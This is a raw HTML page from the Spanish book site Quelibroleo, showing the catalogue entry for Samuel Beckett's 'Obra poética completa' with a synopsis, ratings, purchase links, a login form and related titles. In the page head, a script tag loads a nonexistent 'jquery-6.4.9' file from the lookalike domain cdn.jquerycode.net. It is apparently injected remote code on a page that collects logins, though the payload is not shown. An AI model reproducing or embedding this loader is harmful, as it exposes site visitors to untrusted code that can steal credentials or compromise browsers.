

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/obra-poetica-completa-1
body_size: 14781
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="vS9kRM2iTPDvxTWHWHUY7iNA312X4lQlfqATLAV5">

        <meta name="title" content="OBRA POÉTICA COMPLETA - BECKETT SAMUEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1291833433.jpg"/>
    <meta property="og:image:alt" content="OBRA POÉTICA COMPLETA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/obra-poetica-completa-1"/>
    <meta property="og:title" content="OBRA POÉTICA COMPLETA - BECKETT SAMUEL"/>
    <meta property="og:description" content="A finales de 1989, menos de un mes antes de su muerte, Samuel Beckett entregó a su amiga Barbara Bray el poema titulado "What is the Word", versión inglesa de otro titulado "Comment dire", escrito en francés en octubre de 1988. Como señala en su estudio preliminar Jenaro Talens (que en este caso tie..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "OBRA POÉTICA COMPLETA",
    "author": {
        "@type": "Person",
        "name": "BECKETT, SAMUEL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1291833433.jpg",
    "description": "A finales de 1989, menos de un mes antes de su muerte, Samuel Beckett entregó a su amiga Barbara Bray el poema titulado &quot;What is the Word&quot;, versión inglesa de otro titulado &quot;Comment dire&quot;, escrito en francés en octubre de 1988. Como señala en su estudio preliminar Jenaro Talens (que en este caso tie..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>OBRA POÉTICA COMPLETA - BECKETT SAMUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="OBRA POÉTICA COMPLETA - BECKETT SAMUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="A finales de 1989, menos de un mes antes de su muerte, Samuel Beckett entregó a su amiga Barbara Bray el poema titulado &quot;What is the Word&quot;, versión inglesa de otro titulado &quot;Comment dire&quot;, escrito en francés en octubre de 1988. Como señala en su estudio preliminar Jenaro Talens (que en este caso tie...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="OBRA POÉTICA COMPLETA - BECKETT SAMUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="A finales de 1989, menos de un mes antes de su muerte, Samuel Beckett entregó a su amiga Barbara Bray el poema titulado &quot;What is the Word&quot;, versión inglesa de otro titulado &quot;Comment dire&quot;, escrito en francés en octubre de 1988. Como señala en su estudio preliminar Jenaro Talens (que en este caso tie...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/obra-poetica-completa-1">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="OBRA POÉTICA COMPLETA - BECKETT SAMUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="A finales de 1989, menos de un mes antes de su muerte, Samuel Beckett entregó a su amiga Barbara Bray el poema titulado &quot;What is the Word&quot;, versión inglesa de otro titulado &quot;Comment dire&quot;, escrito en francés en octubre de 1988. Como señala en su estudio preliminar Jenaro Talens (que en este caso tie...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/obra-poetica-completa-1" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "vS9kRM2iTPDvxTWHWHUY7iNA312X4lQlfqATLAV5";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/obra-poetica-completa-1', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="vS9kRM2iTPDvxTWHWHUY7iNA312X4lQlfqATLAV5">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="vS9kRM2iTPDvxTWHWHUY7iNA312X4lQlfqATLAV5">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1291833433.jpg" alt="OBRA POÉTICA COMPLETA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="30997">
                            <div style="float:left">
                                <h3>OBRA POÉTICA COMPLETA <small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1291833433.jpg" alt="Portada de OBRA POÉTICA COMPLETA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/poesia-teatro">Poesía, Teatro</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/hiperion">HIPERIÓN</a></li>
                                                <li><span>Año de edición</span> 2002</li>
                                                <li><span>ISBN</span> 9788475176741</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=OBRA+PO%C3%89TICA+COMPLETA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fobra-poetica-completa-1 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/obra-poetica-completa-1', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/obra-poetica-completa-1"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788475176741&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788475176741" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="OBRA POÉTICA COMPLETA">
                            <input type="hidden" name="id_libro" value="30997" id="id_libro">
                            <input type="hidden" name="genero" value="Poesía, Teatro" id="genero">
                            <input type="hidden" name="autor" value="BECKETT, SAMUEL" id="autor">
                            <input type="hidden" name="_token" value="vS9kRM2iTPDvxTWHWHUY7iNA312X4lQlfqATLAV5">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>A finales de 1989, menos de un mes antes de su muerte, Samuel Beckett entregó a su amiga Barbara Bray el poema titulado "What is the Word", versión inglesa de otro titulado "Comment dire", escrito en francés en octubre de 1988. Como señala en su estudio preliminar Jenaro Talens (que en este caso tiene el acierto de proponer dos traducciones de dos textos, en inglés y francés, que en puridad pueden tomarse por sendos originales de una misma obra, y que ha dedicado treinta largos años a la poesía completa de un autor que seguramente conoce como nadie), Beckett puso de ese modo la última pieza de un mosaico laboriosamente confeccionado a lo largo de más de sesenta años. Muy poco antes había dado por bueno su último texto en prosa, Stirrings Still. Y es que Beckett es universalmente conocido por su obra teatral, pero aun cuando él se tenía en especial estima por sus textos en prosa, a los que resulta difícil calificar de meras narraciones, empezó y terminó su carrera como escritor faenando en el arduo terreno de la poesía.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="20" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/beckett-samuel" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/murphy">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1728900412.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,8 / 10 de 6 votos"
							     							     
							     data-id="8759"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/murphy"><span>MURPHY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/estuche-samuel-beckett">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420697901.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,3 / 10 de 3 votos"
							     							     
							     data-id="281"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/estuche-samuel-beckett"><span>ESTUCHE- SAMUEL BECK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/molloy">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420660660.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 15 votos"
							     							     
							     data-id="282"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/molloy#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/molloy"><span>MOLLOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-innombrable">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420672823.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 11 votos"
							     							     
							     data-id="283"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-innombrable"><span>EL INNOMBRABLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/esperando-a-godot">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321203634.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 128 votos"
							     							     
							     data-id="7407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/esperando-a-godot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/esperando-a-godot"><span>ESPERANDO A GODOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-dias-felices-1">
